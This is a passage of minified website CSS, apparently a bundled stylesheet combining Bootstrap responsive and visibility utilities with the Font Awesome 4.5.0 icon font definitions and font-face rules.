.icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('../../frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Parosh-Regular';src:url('https://fonts.gstatic.com/s/roboto/v29/KFOkCnqEu92Fr1Mu51xIIzIXKMny.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Parosh-Bold';src:url('https://fonts.gstatic.com/s/roboto/v29/KFOkCnqEu92Fr1Mu51xIIzIXKMny.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:700;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.